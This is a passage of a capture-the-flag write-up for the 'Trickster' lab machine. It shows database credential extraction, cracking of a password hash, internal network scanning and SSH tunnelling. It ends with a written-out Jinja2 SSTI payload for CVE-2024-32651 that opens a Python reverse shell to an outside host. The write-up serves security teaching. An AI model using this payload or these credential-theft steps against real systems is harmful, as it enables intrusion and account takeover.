cat ~/prestashop/app/config/parameters.php
ps_user:prest@shop_oLet’s stabilize the shell and login to the database and see if we can find anything useful:
mysql -u ps_user -pWe see that there is a PrestaShop database:
SHOW DATABASES;
Let’s set it as the active database, then check which tables it contains:
USE prestashop;
SHOW TABLES;We see a lot of tables, but typically, we look for ones that might contain credentials, such as user or employee tables. This one seemed like a strong candidate:

Let’s check it out:
DESCRIBE ps_employee;and we see username and password columns:

SELECT lastname, firstname, passwd FROM ps_employee;And we get james’s hash:

james:$2a$04$rgBYAsSHUVK3RZKfwbYY9OPJyBbt/OzGw9UHi4UnlK6yG5LyunCmmFirst let’s put it in a file:
echo 'james:$2a$04$rgBYAsSHUVK3RZKfwbYY9OPJyBbt/OzGw9UHi4UnlK6yG5LyunCmm' > james.hashThen we will crack it:
john james.hash --wordlist=../wordlists/rockyou.txtand we get it:

james:alwaysandforeverLet’s try to use it for ssh:
ssh james@trickster.htband we get it, as well as the user flag:

Shell as root (in a docker container 😹):
While doing some manual enumeration, I found that there is a Docker container running in an internal network:

Let’s scan the entire 172.17.0.1/24 subnet; maybe we’ll find other services running there:
./fscan -h 172.17.0.1/24and we see that there is another live host 172.17.0.2:

Let’s scan 172.17.0.2 to see if there are any open ports:
./fscan -h 172.17.0.2 -p 1-65535And we can see that port 5000 is indeed open, hosting a service that redirects us to a login portal:

Let’s use an SSH tunnel to forward that port to our attack host, then examine the page:
ssh -L 5000:172.17.0.2:5000 james@$ipNow, if we access localhost:5000, we can see the login interface for changedetection.io version 0.45.20:

Since it’s only asking for a password, let’s try james’s password that we use for ssh, maybe they reused it, and we got this:

CVE-2024-32651: RCE through SSTI
While looking for vulnerabilities in this version, I found one involving an SSTI leading to RCE. The idea is to provide a website for monitoring and insert the Jinja2 payload in the notification body. When changedetection.io detects a change on the monitored website, it triggers the notification-sending mechanism, executing our payload through SSTI:

To exploit this, we will create a website folder, place an index.html in it, and host a Python web server. Meanwhile, we will continuously modify the file until changedetection.io detects the changes and executes our payload, which will return a reverse shell to the netcat session we have already set up:

First, we will provide them with the URL to our web server, then click on Edit > Watch:

Then, we set the time interval between checks to 10 seconds and set the filter_failure_notification_send condition to true:

And finally, we will set the payload and then hit save:
{{ self.__init__.__globals__.__builtins__.__import__('os').system('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.33",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")\'') }}
and we see that it was created:

and we keep changing the website, until we get the shell:
